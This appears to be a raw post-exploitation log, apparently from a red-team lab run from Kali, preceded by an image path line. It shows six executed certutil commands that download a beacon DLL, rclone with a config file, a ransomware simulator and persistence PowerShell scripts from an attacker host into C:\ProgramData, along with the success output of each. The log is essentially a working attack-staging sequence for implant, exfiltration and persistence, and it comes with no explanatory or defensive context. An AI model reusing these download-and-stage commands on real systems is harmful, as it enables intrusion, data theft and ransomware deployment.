 [*] Execute: cmd.exe [/c certutil -urlcache -split -f http://192.168.50.100/beacon.dll C:\ProgramData\beacon.dll]
[*] Output:
**** Online ****
000000 ...
2ed4c00
CertUtil: -URLCache command completed successfully.
[*] Execute: cmd.exe [/c certutil -urlcache -split -f http://192.168.50.100/rclone.exe C:\ProgramData\rclone.exe]
[*] Output:
**** Online ****
000000 ...
513f000
CertUtil: -URLCache command completed successfully.
[*] Execute: cmd.exe [/c certutil -urlcache -split -f http://192.168.50.100/rclone.conf C:\ProgramData\rclone.conf]
[*] Output:
**** Online ****
0000 ...
00d5
CertUtil: -URLCache command completed successfully.
[*] Execute: cmd.exe [/c certutil -urlcache -split -f http://192.168.50.100/ransomware-sim.exe C:\ProgramData\ransomware-sim
.exe]
Executing cmd.exe /c certutil -urlcache -split -f http://192.168.50.100/ransomware-sim.exe C:\ProgramData\ransomware-sim
[*] Output:
**** Online ****
000000 ...
04398c
CertUtil: -URLCache command completed successfully.
[*] Execute: cmd.exe [/c certutil -urlcache -split -f http://192.168.50.100/fs01-task.ps1 C:\ProgramData\fs01-task.ps1]
[*] Output:
**** Online ****
0000 ...
0c7f
CertUtil: -URLCache command completed successfully.
[*] Execute: cmd.exe [/c certutil -urlcache -split -f http://192.168.50.100/persist-task.ps1 C:\ProgramData\persist-task.ps1
]
Executing cmd.exe /c certutil -urlcache -split -f http://192.168.50.100/persist-task.ps1 C:\ProgramData\persist-task.ps1
[*] Output:
**** Online ****
0000 ...
01cc
KALI